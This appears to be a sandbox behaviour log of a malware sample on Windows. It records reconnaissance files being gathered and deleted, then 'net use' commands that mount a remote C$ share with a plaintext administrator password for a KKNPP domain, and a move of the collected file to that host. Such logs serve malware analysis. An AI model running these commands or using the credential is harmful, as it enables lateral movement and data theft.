 15:03:53:447 856 C:\WINDOWS\system32\... 创建注册表键 键: HKLM\SYSTEM\ControlSet001\Services\napagent\LocalConfig\UI
15:03:54:744 856 C:\WINDOWS\system32\... 进程退出
15:03:54:744 1684 C:\WINDOWS\system32\... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\netsh.res
15:03:54:760 1684 C:\WINDOWS\system32\... 进程退出
15:04:08:353 1040 C:\Documents and Set... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp~
15:04:08:869 1040 C:\Documents and Set... 创建文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp
15:04:09:119 1040 C:\Documents and Set... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp
15:04:09:369 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp~
15:04:23:400 1040 C:\Documents and Set... 创建文件 C:\Documents and Settings\Administrator\Local Settings\Temp\~BAB1450DMT.tmp
15:04:23:510 1040 C:\Documents and Set... 修改文件 C:\Documents and Settings\Administrator\Local Settings\Temp\~BAB1450DMT.tmp
15:04:23:697 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1\c.tmp
15:04:23:697 1040 C:\Documents and Set... 删除目录 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\127.0.0.1
15:04:23:713 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\browser.his
15:04:23:713 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\netsh.res
15:04:23:728 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\netstat.res
15:04:23:728 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\res.ip
15:04:23:744 1040 C:\Documents and Set... 删除文件 C:\Documents and Settings\Administrator\Local Settings\Temp\temp\task.list
15:04:23:806 1040 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator
15:04:23:916 2044 C:\WINDOWS\system32\... 创建新进程 net use \\10.38.1.35\C$ su.controller5kk /user:KKNPP\administrator
15:04:24:041 1652 C:\WINDOWS\system32\... 进程退出
15:04:24:056 2044 C:\WINDOWS\system32\... 进程退出
15:04:24:838 1040 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c move /y C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\\~BAB1450DMT.tmp \\10.38.1.35\C$\Windows\Temp\MpLogs\
15:04:24:869 1400 C:\WINDOWS\system32\... 进程退出
15:04:27:838 1040 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c net use \\10.38.1.35\C$ /delete
15:04:27:869 1040 C:\Documents and Set... 创建新进程 "C:\WINDOWS\system32\cmd.exe" /c ping -n 3 127.0.0.1 >NUL & echo EEEE > ""
15:04:27:885 1040 C:\Documents and Set... 进程退出
15:04:27:963 1620 C:\WINDOWS\system32\... 创建新进程 net use \\10.38.1.35\C$ /delete
15:04:27:994 1752 C:\WINDOWS\system32\... 创建新进程 ping -n 3 127.0.0.1
15:04:28:056 1464 C:\WINDOWS\system32\... 进程退出
15:04:28:072 1620 C:\WINDOWS\system32\... 进程退出
15:04:30:072 1440 C:\WINDOWS\system32\... 进程退出
15:04:30:072 1752 C:\WINDOWS\system32\... 进程退出